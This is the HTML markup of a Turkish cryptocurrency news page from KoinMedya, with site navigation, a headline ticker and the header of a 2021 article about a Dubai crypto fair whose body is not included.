								<div class="border-danger color-danger">0,00 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
				</div>  <header id="header" class="site-header">
    <div class="site-header-wrapper header-skin-dark">
                <div class="site-subheader hidden-mobile">
    <div class="container">
      <div class="row site-row align-items-center justify-content-between">
        <div class="col">
          <div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center">
            		<div class="site-subheader-menu">
			<ul id="menu-top-nav-sol-menu" class="d-flex"><li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_85018"></div></li></ul>		</div>
	          </div>
        </div>
        <div class="col-auto">
          <div class="site-subheader-right d-flex flex-wrap align-items-center">
            		<div class="site-subheader-menu">
			<ul id="menu-top-nav-menu" class="d-flex"><li id="menu-item-249520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249520"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Coin Market</span></a></li>
<li id="menu-item-249519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249519"><a href="https://koinmedya.com/canli-doviz/"><span>Canlı Döviz</span></a></li>
<li id="menu-item-249521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249521"><a href="https://koinmedya.com/emtia-fiyatlari/"><span>Emtia Fiyatları</span></a></li>
</ul>		</div>
	          </div>
        </div>
      </div>
    </div>
  </div>
      
      <div class="site-header-top">
        <div class="container">
          <div class="row site-row justify-content-between align-items-center">

            <div class="col-auto">
              <div class="site-header-top-left d-flex align-items-center gap-1">
                <button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><svg class="icon-90deg" width="28" height="28" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="bars"><path fill="currentColor" d="M5,12a1,1,0,0,0-1,1v8a1,1,0,0,0,2,0V13A1,1,0,0,0,5,12ZM10,2A1,1,0,0,0,9,3V21a1,1,0,0,0,2,0V3A1,1,0,0,0,10,2ZM20,16a1,1,0,0,0-1,1v4a1,1,0,0,0,2,0V17A1,1,0,0,0,20,16ZM15,8a1,1,0,0,0-1,1V21a1,1,0,0,0,2,0V9A1,1,0,0,0,15,8Z"></path></svg></button>
                
                <div class="site-header-logo"><a href="https://koinmedya.com/" title="KoinMedya"><img class="logo-light" src="https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png" srcset="https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png 2x, https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png 1x" alt="" width="175" height="33" /></a></div>                              </div>
            </div>

            
            <div class="col-auto col-lg">
              <div class="site-header-top-right">
                                <a href="https://accounts.binance.com/register?ref=BTR2IKW4" class="header-btn hidden-mobile" style="background-color: #1c0059">Al/Sat</a><a href="https://bit.ly/Koinmedya-Media-Kit-Dowload" class="header-btn hidden-mobile" style="background-color: #1c0059">Advertise</a>                                  <div id="site-header-search" class="kanews-ajax-search-wrapper "> <button aria-label="Arama Yap" class="header-btn-icon" data-toggle="site-header-search-wrapper"><i class="icon-search"></i></button>
		<div id="site-header-search-wrapper" class="is-hidden"><form role="search" method="get" class="site-header-search-form" action="https://koinmedya.com/">
		<input class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
		<button aria-label="Arama Yap type="submit"><span class="icon-search icon-2x"></span></button><p>Aradığınız kelimeyi yazın ve entera basın, kapatmak için esc butonuna tıklayın.</p>
		<div id="kanews-loader"></div></form><div class="kanews-popup-close-btn search-close-btn"><i class="icon-close"></i></div></div></div>                                <div class="site-header-action "><button role="button" aria-expanded="false" data-toggle="site-header-action-content" aria-label="Servisler" class="header-btn-icon"><i aria-hidden="true" class="icon-grid"></i></button><div id="site-header-action-content"><div class="site-header-action-wrapper kanews-scroll site-header-action-style1"><button data-toggle="site-header-action-content" aria-label="Kapat"><i class="icon-close"></i></button><div class="site-header-action-btn-group popular5"><div class="onjkln2">Popüler</div><a href="https://bit.ly/Koinmedya-Media-Kit-Dowload"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(107, 3, 254, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #6b03fe"><i class="icon-newspaper"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Media Kit (Download)</div><div class="site-header-action-desc truncate truncate-2">Media Kit & Reklam Fiyatları</div></div></div></a><a href="https://koinmedya.com/iletisim"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-envelope"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Contact</div><div class="site-header-action-desc truncate truncate-2">Bizimle iletişime geçin</div></div></div></a></div><div class="site-header-action-btn-group"><div class="onjkln2">Hızlı Erişim</div><a href="https://koinmedya.com/kripto-paralar-2/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-bitcoin"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Kripto Paralar</div><div class="site-header-action-desc truncate truncate-2">Kripto piyasında son durumu inceleyip fırsatları yakalayın!</div></div></div></a><a href="https://koinmedya.com/emtia-fiyatlari/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-exchange"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Emtia</div><div class="site-header-action-desc truncate truncate-2">Hisse senetlerinde son durum!</div></div></div></a><a href="https://koinmedya.com/canli-doviz/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-money"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Döviz</div><div class="site-header-action-desc truncate truncate-2">Canlı şekilde döviz kurlarını analiz edebilirsiniz.</div></div></div></a></div></div></div></div>                                <div class="kanews-notifications-item" data-user-id="0" data-new-count="" data-toggle="kanews-notifications"><button  aria-label="Bildirimler (0)."  class="kanews-notification-button header-btn-icon"><i class="icon-notifications"></i><span class="kanews-notifications-count">0</span></button><div id="kanews-notifications" class="kanews-notifications-content"><div class="kanews-notifications-header d-flex justify-content-between">Bildirimler<span class="pull-right"></span></div><div class="kanews_widget_tab_menu">
      <div class="kanews-tab">
        <ul class="nav nav-tabs d-flex flex-wrap p-0 mb-0" role="tablist" id="kanewsTab-Not">
          <li role="presentation" class="nav-item"><div class="nav-link active" id="kanewsTab-Not1x" data-toggle="tab" href="#kanewsTab-Not1" role="tab" data-controls="kanewsTab-Not1" data-selected="true">Sosyal (0)</div></li>
          <li role="presentation" class="nav-item"><div class="nav-link" id="kanewsTab-Not2x" data-toggle="tab" href="#kanewsTab-Not2" role="tab" data-controls="kanewsTab-Not2" data-selected="false">Takip (0)</div></li>
          </ul><div class="tab-content" id="kanewsTab-NotContent-1"><div class="tab-pane fade show active" id="kanewsTab-Not1" role="tabpanel" data-labelledby="kanewsTab-Not1x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div><div class="tab-pane fade" id="kanewsTab-Not2" role="tabpanel" data-labelledby="kanewsTab-Not2x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div></div></div></div></div></div>              </div>
            </div>

          </div>
        </div>
      </div>
    </div>

      </header>

  <nav id="navbar" class="site-navbar hidden-mobile navbar-skin-dark">
    <div class="site-navbar-wrapper site-navbar-wrapper-fixed">
      <div class="container">
        <div class="navbar-row">
                      <div class="col-auto no-gutter">
              <ul class="site-navbar-nav">
                <li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://koinmedya.com/"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></a></li>
              </ul>
            </div>
                    <ul id="menu-anamenu" class="site-navbar-nav"><li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a href="/"><span>Ana Sayfa</span></a></li>
<li id="menu-item-243998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-243998"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/"><span>Coin Haber</span></a>
<ul class="sub-menu">
	<li id="menu-item-244000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244000"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bitcoin-haberleri/"><span>Bitcoin Haberleri</span></a></li>
	<li id="menu-item-243999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243999"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bitcoin-cash-haberleri/"><span>Bitcoin Cash Haberleri</span></a></li>
	<li id="menu-item-244007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244007"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/ethereum-haberleri/"><span>Ethereum Haberleri</span></a></li>
	<li id="menu-item-244013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244013"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/solana-haberleri/"><span>Solana haberleri</span></a></li>
	<li id="menu-item-244001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244001"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bnb-haberleri/"><span>BNB Haberleri</span></a></li>
	<li id="menu-item-244002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244002"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/cardano-haberleri/"><span>Cardano Haberleri</span></a></li>
	<li id="menu-item-244003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244003"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/chainlink-haberleri/"><span>Chainlink Haberleri</span></a></li>
	<li id="menu-item-244004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244004"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/dash-haberleri/"><span>DASH Haberleri</span></a></li>
	<li id="menu-item-244005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244005"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/eos-haberleri/"><span>EOS Haberleri</span></a></li>
	<li id="menu-item-244006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244006"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/etc-haberleri/"><span>ETC Haberleri</span></a></li>
	<li id="menu-item-244008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244008"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/iota-haberleri/"><span>IOTA Haberleri</span></a></li>
	<li id="menu-item-244009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244009"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/litecoin-haberleri/"><span>Litecoin Haberleri</span></a></li>
	<li id="menu-item-244010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244010"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/monero-haberleri/"><span>Monero Haberleri</span></a></li>
	<li id="menu-item-244011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244011"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/neo-haberleri/"><span>NEO Haberleri</span></a></li>
	<li id="menu-item-244012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244012"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/ripple-haberleri/"><span>Ripple Haberleri</span></a></li>
	<li id="menu-item-244014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244014"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/stellar-haberleri/"><span>Stellar Haberleri</span></a></li>
	<li id="menu-item-244015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244015"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/tezos-haberleri/"><span>Tezos Haberleri</span></a></li>
</ul>
</li>
<li id="menu-item-249596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-249596"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Coin Market</span></a>
<ul class="sub-menu">
	<li id="menu-item-249597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249597"><a href="https://koinmedya.com/kripto-paralar-2/bitcoin/"><span>Bitcoin Market</span></a></li>
	<li id="menu-item-249598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249598"><a href="https://koinmedya.com/kripto-paralar-2/ethereum/"><span>Ethereum Market</span></a></li>
	<li id="menu-item-249599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249599"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Solana Market</span></a></li>
	<li id="menu-item-249600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249600"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Binance Market</span></a></li>
	<li id="menu-item-249601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249601"><a href="https://koinmedya.com/kripto-paralar-2/ripple/"><span>Ripple Market</span></a></li>
	<li id="menu-item-249602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249602"><a href="https://koinmedya.com/kripto-paralar-2/avalanche-2/"><span>Avax Market</span></a></li>
	<li id="menu-item-249603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249603"><a href="https://koinmedya.com/kripto-paralar-2/chainlink/"><span>Chainlink Market</span></a></li>
	<li id="menu-item-249604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249604"><a href="https://koinmedya.com/kripto-paralar-2/matic-network/"><span>Polygon Market</span></a></li>
	<li id="menu-item-249605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249605"><a href="https://koinmedya.com/kripto-paralar-2/shiba-inu/"><span>Shiba Inu Market</span></a></li>
	<li id="menu-item-249606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249606"><a href="https://koinmedya.com/kripto-paralar-2/litecoin/"><span>Litecoin Market</span></a></li>
	<li id="menu-item-249607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249607"><a href="https://koinmedya.com/kripto-paralar-2/stellar/"><span>XLM Market</span></a></li>
	<li id="menu-item-249608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249608"><a href="https://koinmedya.com/kripto-paralar-2/algorand/"><span>Algorand Market</span></a></li>
	<li id="menu-item-249609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249609"><a href="https://koinmedya.com/kripto-paralar-2/fantom/"><span>Fantom Market</span></a></li>
	<li id="menu-item-249610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249610"><a href="https://koinmedya.com/kripto-paralar-2/chiliz/"><span>Chiliz Market</span></a></li>
	<li id="menu-item-249611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249611"><a href="https://koinmedya.com/kripto-paralar-2/internet-computer/"><span>ICP Market</span></a></li>
</ul>
</li>
<li id="menu-item-244025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-244025"><a href="https://koinmedya.com/kategori/kripto-para-rehberi/"><span>Coin Rehber</span></a>
<ul class="sub-menu">
	<li id="menu-item-249612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249612"><a href="https://koinmedya.com/bitcoin-nedir-nasil-alinir-madencililigi-yapilir/"><span>Bitcoin Rehberi</span></a></li>
	<li id="menu-item-249613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249613"><a href="https://koinmedya.com/ethereum-rehberi-ethereum-nedir-eth-nereden-ve-nasil-satin-alinir-nasil-uretilir-gelecegi-nasil/"><span>Ethereum Rehberi</span></a></li>
	<li id="menu-item-249614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249614"><a href="https://koinmedya.com/ripple-nedir-xrp-nereden-ve-nasil-satin-alinir/"><span>Ripple Rehberi</span></a></li>
	<li id="menu-item-249615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249615"><a href="https://koinmedya.com/solana-sol-coin-yorum-sol-coin-nedir-gelecegi/"><span>Solana Rehberi</span></a></li>
	<li id="menu-item-249616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249616"><a href="https://koinmedya.com/bnb-coin-nedir-bnb-usd-yorum-gelecegi-ve-haberler/"><span>BNB Rehberi</span></a></li>
	<li id="menu-item-249617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249617"><a href="https://koinmedya.com/cardano-ada-coin-yorum-ada-analizi-haberleri/"><span>Cardano Rehberi</span></a></li>
	<li id="menu-item-249618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249618"><a href="https://koinmedya.com/chainlink-link-coin-nedir-link-usd-yorum-ve-gelecegi/"><span>Chainlink Rehberi</span></a></li>
	<li id="menu-item-249619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249619"><a href="https://koinmedya.com/dash-coin-nedir-dash-usd-yorum-gelecegi/"><span>Dash Rehberi</span></a></li>
	<li id="menu-item-249620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249620"><a href="https://koinmedya.com/eos-coin-nedir-yorumlari-gelecegi/"><span>EOS Rehberi</span></a></li>
	<li id="menu-item-249621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249621"><a href="https://koinmedya.com/ethereum-classic-etc-nedir-yorum-gelecegi/"><span>ETC Rehberi</span></a></li>
	<li id="menu-item-249622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249622"><a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/"><span>IOTA Rehberi</span></a></li>
</ul>
</li>
<li id="menu-item-243996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-243996"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Canlı Piyasa</span></a>
<ul class="sub-menu">
	<li id="menu-item-243997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243997"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Canlı Kripto Para</span></a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://koinmedya.com/canli-doviz/"><span>Canlı Döviz</span></a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://koinmedya.com/emtia-fiyatlari/"><span>Emtia Fiyatları</span></a></li>
</ul>
</li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-257"><a href="#"><span>Calculator</span></a>
<ul class="sub-menu">
	<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://koinmedya.com/kripto-para-calculator-bitcoin-ethereum-hesaplama/"><span>Kripto Para Hesapla</span></a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://koinmedya.com/dolar-euro-doviz-kuru-hesaplama/"><span>Döviz Hesapla</span></a></li>
	<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://koinmedya.com/kur-korumali-mevduat-getiri-hesaplama-araci/"><span>KKM Getiri Hesapla</span></a></li>
</ul>
</li>
</ul>          <div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div>        </div>
      </div>
    </div>
  </nav>

  
      <div class="extra-sub bn-bar hidden-mobile">
      <div class="site-subheader">
        <div class="container">
          <div class="row site-row align-items-center">
            <div class="col-12">
              <div class="site-subheader-left">
                                  <div class="kanews-ticker-wrapper col pr-0"><div class="row no-gutters"><div class="col-auto"><div class="kanews-ticker-heading"><span>Son Gelişmeler</span></div></div><div class="kanews-ticker-control col-auto"><button class="kanews-ticker-prev" aria-label="Önceki"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-left"><path fill="currentColor" d="M8.29,11.29a1,1,0,0,0-.21.33,1,1,0,0,0,0,.76,1,1,0,0,0,.21.33l3,3a1,1,0,0,0,1.42-1.42L11.41,13H15a1,1,0,0,0,0-2H11.41l1.3-1.29a1,1,0,0,0,0-1.42,1,1,0,0,0-1.42,0ZM2,12A10,10,0,1,0,12,2,10,10,0,0,0,2,12Zm18,0a8,8,0,1,1-8-8A8,8,0,0,1,20,12Z"></path></svg></button><button aria-label="Sonraki" class="kanews-ticker-next"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-right"><path fill="currentColor" d="M15.71,12.71a1,1,0,0,0,.21-.33,1,1,0,0,0,0-.76,1,1,0,0,0-.21-.33l-3-3a1,1,0,0,0-1.42,1.42L12.59,11H9a1,1,0,0,0,0,2h3.59l-1.3,1.29a1,1,0,0,0,0,1.42,1,1,0,0,0,1.42,0ZM22,12A10,10,0,1,0,12,22,10,10,0,0,0,22,12ZM4,12a8,8,0,1,1,8,8A8,8,0,0,1,4,12Z"></path></svg></button></div><div class="kanews-ticker col"><ul class="kanews-ticker-slider"><li><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/"><span class="kanews-ticker-date hidden-mobile">19:22 </span> <div class="kanews-ticker-title truncate truncate-1">Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</div></a></li><li><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</div></a></li><li><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</div></a></li><li><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</div></a></li><li><a href="https://koinmedya.com/ripple-destekli-evernorth-spac-birlesmesiyle-nasdaqa-aciliyor/"><span class="kanews-ticker-date hidden-mobile">23:22 </span> <div class="kanews-ticker-title truncate truncate-1">Ripple Destekli Evernorth, SPAC Birleşmesiyle Nasdaq&#8217;a Açılıyor</div></a></li><li><a href="https://koinmedya.com/altin-yukseliyor-bitcoin-kan-kaybediyor-polymarket-bahisleri-gergin/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin</div></a></li><li><a href="https://koinmedya.com/fidelity-solanayi-dogrudan-musterilerine-acti-talep-artiyor/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Fidelity, Solana&#8217;yı Doğrudan Müşterilerine Açtı; Talep Artıyor</div></a></li><li><a href="https://koinmedya.com/hukuki-mizah-ve-mekan-oyunu-muskin-apple-ve-openai-davasi-fort-worthte-kaldi/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Hukuki Mizah ve Mekan Oyunu: Musk&#8217;ın Apple ve OpenAI Davası Fort Worth&#8217;te Kaldı</div></a></li><li><a href="https://koinmedya.com/uk-sirketleri-alarm-veriyor-kar-uyarisi-seviyesi-yukseliste/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">UK Şirketleri Alarm Veriyor: Kâr Uyarısı Seviyesi Yükselişte</div></a></li><li><a href="https://koinmedya.com/finans-piyasalarinda-deprem-nextrade-guney-kore-borsasini-nasil-sarsiyor/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Finans Piyasalarında Deprem: Nextrade, Güney Kore Borsasını Nasıl Sarsıyor?</div></a></li><li><a href="https://koinmedya.com/emlak-tokenizasyonu-2035e-kadar-4-trilyon-dolari-vuracak/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Emlak Tokenizasyonu 2035&#8217;e Kadar 4 Trilyon Doları Vuracak</div></a></li><li><a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu</div></a></li><li><a href="https://koinmedya.com/polymarket-degerlemede-zirvede-15-milyar-dolara-kosuyor/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">Polymarket, Değerlemede Zirvede: 15 Milyar Dolara Koşuyor</div></a></li><li><a href="https://koinmedya.com/4-milyar-deger-kaybi-muskin-robot-vaatleri-yetmedi/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">$4 Milyar Değer Kaybı: Musk’ın Robot Vaatleri Yetmedi</div></a></li><li><a href="https://koinmedya.com/t-rowe-pricetan-coklu-kripto-etf-basvurusu-1-77-trilyon-dolarlik-dev-aktif-yonetim-fonu-yolda/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">T. Rowe Price&#8217;tan Çoklu Kripto ETF Başvurusu: 1.77 Trilyon Dolarlık Dev Aktif Yönetim Fonu Yolda</div></a></li></ul></div></div></div>              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>			
				<main id="main" class="site-main">
			<div class="container">
				<div class="row">
					<div class="site-main-wrapper">
						<div class="site-main-inner d-flex flex-wrap">
							
							
<div class="col-12 kgs2">
  <div class="kanews-section-box kanews-section-box-x">
    	<div class="kanews-article-header">

								
		
					<h1 class="kanews-article-title">Dubai&#8217;nin en büyük Kripto Fuarı 3000&#8217;den fazla ziyaretçi çekecek</h1>		
		
							
			<div class="kanews-article-meta">
				<div class="row justify-content-between align-items-center">
					<div class="kanews-article-meta-left col-12 col-lg">
						<div class="kanews-article-meta-left-inner d-flex">
		
																																				<div class="kanews-post-author"><div class="author-avatar circle-animation"><svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" style="enable-background:new -580 439 577.9 194;" xml:space="preserve"> <circle cx="50" cy="50" r="40"></circle> </svg><img alt='' src='[data-uri]' data-src='https://secure.gravatar.com/avatar/eb70f779f03c64d471c30496b32605fcf8160adb41712adfd30f9ea607b7fea1?s=48&#038;d=blank&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/eb70f779f03c64d471c30496b32605fcf8160adb41712adfd30f9ea607b7fea1?s=96&#038;d=blank&#038;r=g 2x' class='kanews-lazy avatar avatar-48 photo' height='48' width='48' decoding='async'/></div></div>
																												
														<div class="kanews-article-meta-left-text">
																																					<div class="kanews-post-author-name author vcard"><a href="https://koinmedya.com/yazar/teomanaltan/">Murat N.</a> tarafından yayınlandı</div>
																																			
								
																	<span class="updated-on"><time class="entry-update-date updated" datetime="2021-08-30T10:51:07+03:00">30 Ağustos 2021, 10:51</time> güncellendi</span>															</div>
						</div>
					</div>
					<div class="kanews-article-meta-right col-12 col-lg-auto">
						
													<span class="kanews-reading-time"><div role="tooltip" data-microtip-position="bottom" aria-label="9dk, 7sn okunabilir"><i class="icon-bookmark"></i>9dk, 7sn</div></span>																	</div>
				</div>
			</div>
					
		
	</div>
  </div>
</div>

<div class="d-flex flex-wrap">

<div class="col-12 col-lg-9 kanews-sticky kgs2 mb-1">
	<article id="post-197439" class="kanews-article kanews-section-box kanews-article-3 post-197439 post type-post status-publish format-standard has-post-thumbnail hentry category-guncel-haber">

    				      <div class="kanews-article-thumbnail">
			
				<img class="wp-post-image" src="https://koinmedya.com/wp-content/uploads/2021/08/CED2021.jpg" width="640" height="360" alt="CED2021"/>
							</div>
			    
    

	<div class="kanews-article-action">
		<div class="row justift-content-between align-items-center">
						<div class="kanews-article-action-left flex-wrap col-12 col-lg d-flex align-items-center">
